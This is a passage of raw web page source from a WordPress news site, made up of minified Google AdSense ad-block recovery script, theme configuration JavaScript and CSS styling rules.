if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/gramintantra.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/gramintantra.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d9c178";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="aa60ef6129";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #d9c178;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d9c178 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d9c178 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d9c178;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d9c178;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d9c178 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
